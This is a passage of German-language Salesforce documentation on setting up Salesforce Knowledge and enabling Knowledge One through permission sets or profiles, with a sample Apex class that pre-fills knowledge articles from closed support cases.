



#### **Einschränkungen für Salesforce Details für die Performance, Unlimited, Enterprise und Developer Edition Knowledge**

## <span id="page-2926-0"></span>Erstellen der Knowledge Base

Wenn Ihre Organisation über Knowledge-Benutzerlizenzen verfügt und Ihnen eine davon zugewiesen ist, können Sie Ihre eigene Knowledge Base erstellen.

Um zu überprüfen, ob Ihre Organisation über Knowledge-Benutzerlizenzen verfügt, geben Sie unter "Setup" im Feld "Schnellsuche" den Text *Firma* ein und wählen Sie **Firmeninformationen** aus. Die Knowledge-Benutzerlizenzen werden unten auf der Seite in der Themenliste "Funktionslizenzen" aufgeführt.

Damit sichergestellt ist, dass Sie ein Salesforce Knowledge-Benutzer sind, geben Sie in Ihren persönlichen Einstellungen im Feld "Schnellsuche" den Text *Persönlich* ein und wählen Sie dann **Persönliche Daten** aus. Das Kontrollkästchen "Knowledge-Benutzer" befindet sich in der zweiten Spalte des Abschnitts "Benutzerdetails".

Geben Sie zum Aktivieren von Salesforce Knowledge unter "Setup" im Feld "Schnellsuche" den Text *Knowledge* ein und wählen Sie dann **Knowledge-Einstellungen** aus. Bestätigen Sie, dass Sie Salesforce Knowledge aktivieren möchten und klicken Sie auf **Salesforce Knowledge aktivieren**. Wenn in Ihrer Organisation kein Artikeltyp vorhanden ist, wird ein Standardartikeltyp erstellt.

Anmerkung: Wenn Sie Knowledge vor der Einführung der Version Spring '16 aktiviert haben, müssen Sie zuerst einen Artikeltyp erstellen. Bei neueren Versionen als Spring '16 müssen Sie nicht mehr zuerst einen Artikeltyp erstellen.

## <span id="page-2926-1"></span>Aktivieren von Salesforce Knowledge

Auf der Seite "Knowledge-Einstellungen" können Sie eine Knowledge Base-Erfahrung für Ihre Supportagenten, Partner und Kunden erstellen.

Geben Sie zum Einrichten oder Bearbeiten Ihrer Knowledge Base unter "Setup" im Feld Schnellsuche den Text *Knowledge-Einstellungen* ein, wählen Sie **Knowledge-Einstellungen** aus und klicken Sie dann auf **Bearbeiten**.



#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

#### NUTZERBERECHTIGUNGEN

Aktivieren von Salesforce Knowledge:

**•** "Anwendung anpassen"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.









#### <span id="page-2931-0"></span>Aktivieren von Knowledge One mit Berechtigungssätzen

Zur Umstellung von Benutzern von der Registerkarte "Artikel" auf die Registerkarte "Knowledge" fügen Sie die Knowledge One-Berechtigung zu deren Berechtigungssätzen hinzu.

Hinzufügen der Knowledge One-Berechtigung zu einem Berechtigungssatz:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Berechtigungssätze* ein und wählen Sie dann **Berechtigungssätze** aus.
- **2.** Klicken Sie auf den Berechtigungssatz, zu dem die Knowledge One-Berechtigung hinzugefügt werden soll.
- **3.** Geben Sie im Feld **Einstellungen suchen...** den Begriff *Knowledge* ein.
- **4.** Wählen Sie aus der Liste der Vorschläge den Eintrag **Knowledge One** aus.
- **5.** Klicken Sie auf **Bearbeiten**.
- **6.** Aktivieren Sie unter Knowledge-Verwaltung das Kontrollkästchen "Aktiviert" für Knowledge One.
- **7.** Klicken Sie auf **Speichern**.
- **8.** Stellen Sie sicher, dass jeder Benutzer mindestens über die Berechtigung "Lesen" für mindestens einen Artikeltyp verfügt.

Definieren Sie Ihre [externen Datenquellen,](#page-5259-0) sobald Knowledge One für Ihre Benutzer verfügbar ist. Die externen Datenquellen werden unter Ihren Artikeln sowohl in den Suchergebnissen als auch im linken Bereich angezeigt.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

#### NUTZERBERECHTIGUNGEN

Erstellen bzw. Bearbeiten von Berechtigungssätzen:

**•** "Profile und Berechtigungssätze verwalten"

Erstellen und Bearbeiten externer Datenquellen:

**•** "Anwendung anpassen"

#### <span id="page-2932-0"></span>Aktivieren von Knowledge One über Profile

Zur Umstellung von Benutzern von der Registerkarte "Artikel" auf die Registerkarte "Knowledge" fügen Sie die Knowledge One-Berechtigung zu deren Profilen hinzu.

Hinzufügen der Knowledge One-Berechtigung zu einem Profil:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Klicken Sie auf das Profil, zu dem die Knowledge One-Berechtigung hinzugefügt werden soll.
- **3.** Geben Sie im Feld **Einstellungen suchen...** den Begriff *Knowledge* ein.
- **4.** Wählen Sie aus der Liste der Vorschläge den Eintrag **Knowledge One** aus.
- **5.** Klicken Sie auf **Bearbeiten**.
- **6.** Aktivieren Sie unter Knowledge-Verwaltung die Option Knowledge One.
- **7.** Klicken Sie auf **Speichern**.
- **8.** Stellen Sie sicher, dass jeder Benutzer mindestens über die Berechtigung "Lesen" für mindestens einen Artikeltyp verfügt.

Definieren Sie Ihre [externen Datenquellen,](#page-5259-0) sobald Knowledge One für Ihre Benutzer verfügbar ist. Die externen Datenquellen werden unter Ihren Artikeln sowohl in den Suchergebnissen als auch im linken Bereich angezeigt.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

#### NUTZERBERECHTIGUNGEN

Erstellen bzw. Bearbeiten von Profilen:

**•** "Profile und Berechtigungssätze verwalten"

Erstellen und Bearbeiten externer Datenquellen:

**•** "Anwendung anpassen"

#### <span id="page-2933-0"></span>Beispiel für Apex zum Senden von Artikeln aus Kundenvorgängen

Wenn Ihre Organisation Kundensupport-Mitarbeitern gestatet, Salesforce Knowledge-Artikel zu erstellen, wenn sie einen Kundenvorgang schließen, können Sie mit Apex die Felder in Entwurfsartikeln bereits vorab ausfüllen. Erstellen Sie dazu eine Apex-Klasse und weisen Sie sie dem Typ des Kundenvorgangsartikels zu. Sie können sich dabei am unten stehenden Beispiel orientieren.

Weitere Informationen zur Syntax und Verwendung von Apex finden Sie im Force.com [Apex Code](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/) [Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

Richten Sie das Beispiel ein, indem Sie die wie folgt Artikeltyp, Feld und Datenkategorien erstellen. Ändern Sie nicht den den einzelnen neuen Objekten zugewiesenen Standard-API-Namen.

- **1.** [Erstellen Sie einen Artikeltyp](#page-2935-0) mit der Bezeichnung *Häufig gestellte Fragen*.
- **2.** [Erstelen Sie ein benutzerdefiniertes Textfeld](#page-2937-0) mit der Bezeichnung Details.
- **3.** [Erstellen Sie eine Kategoriegruppe](#page-3019-0) mit der Bezeichnung *Geografie* und [weisen Sie sie einer](#page-3021-0) [Kategorie](#page-3021-0) mit der Bezeichnung *USA* zu.
- **4.** [Erstellen Sie eine Kategoriegruppe](#page-3019-0) mit der Bezeichnung *Themen* und [weisen Sie sie einer](#page-3021-0) [Kategorie](#page-3021-0) mit der Bezeichnung *Wartung* zu. Erstellen jetzt Sie die Apex-Klasse und weisen Sie sie zu.
- **5.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Apex-Klassen* ein, wählen Sie dann **Apex**-Klassen aus und klicken Sie auf **Neu**.
- **6.** Klicken Sie auf **Versionseinstellungen**, um anzugeben, welche Apex-Version und welche API-Version bei dieser Klasse verwendet werden sollen.

Wenn in Ihrem Unternehmen verwaltete Pakete aus AppExchange installiert sind, können Sie außerdem angeben, welche Version der einzelnen verwalteten Pakete bei dieser Klasse verwendet werden soll. Verwenden Sie für alle Versionen die Standardwerte. Dabei wird die

Klasse jeweils mit der aktuellsten Version von Apex, der API sowie jedes verwalteten Pakets verknüpft. Sie können eine ältere Version eines verwalteten Pakets angeben, wenn Sie auf Komponenten oder Funktionen zugreifen möchten, die von der aktuellsten Paketversion abweichen. Sie können eine ältere Version von Apex und der API angeben, um ein bestimmtes Verhalten beizubehalten.

**7.** Geben Sie im Textfeld Apex-Klasse folgendes Skript ein und klicken Sie auf **Speichern**:

```
public class AgentContributionArticleController {
    // The constructor must take a ApexPages.KnowledgeArticleVersionStandardController
as an argument
   public
AgentContributionArticleController(ApexPages.KnowledgeArticleVersionStandardController
 ctl) {
       SObject article = ctl.getRecord(); //this is the SObject for the new article.
                                            //It can optionally be cast to the proper
 article type, e.g. FAQ kav article = (FAQ kav) ctl.getRecord();
       String sourceId = ctl.getSourceId(); //this returns the id of the case that was
 closed.
       Case c = [select subject, description from Case where id=:sourceId];
        article.put('title', 'From Case: '+c.subject); //this overrides the default
behavior of pre-filling the title of the article with the subject of the closed case.
       article.put('Details c',c.description);
```
#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

#### NUTZERBERECHTIGUNGEN

Bearbeiten der Salesforce Knowledge-Einstellungen:

**•** "Anwendung anpassen"

Erstellen von Apex-Klassen:

**•** "Autor-Apex"

```
ctl.selectDataCategory('Geography','USA'); //Only one category per category
group can be specified.
        ctl.selectDataCategory('Topics','Maintenance');
    }
```
- **8.** Geben Sie unter Setup im Feld Schnellsuche den Text *Knowledge-Einstellungen* ein, wählen Sie dann **Knowledge-Einstellungen** aus und klicken Sie auf **Bearbeiten**.
- **9.** Überprüfen Sie die [Kundenvorgangseinstellungen](#page-2926-1). Im vorliegenden Beispiel sollte **Standardmäßiger Artikeltyp** den Wert "Häufig gestellte Fragen" aufweisen.
- **10.** Wählen Sie im Menü "APEX-Anpassung verwenden" die Option **AgentContributionArticleController** aus und klicken Sie auf **Speichern**.

Dieses Beispiel führt dazu, dass Folgendes geschieht, wenn Support-Mitarbeiter einen Artikel über den Bildschirm zum Schließen von Kundenvorgängen erstellen:

- **•** Die Daten aus dem Feld Beschreibung des Kundenvorgangs werden im Feld Details des Artikels angezeigt.
- **•** Der Titel des Artikels enthält *Aus Kundenvorgang:* und das Kundenvorgangsthema.
- <span id="page-2934-0"></span>**•** Der Artikel wird automatisch den Datenkategorien *USA* und *Wartung* zugewiesen.

### Knowledge-Artikeltypen

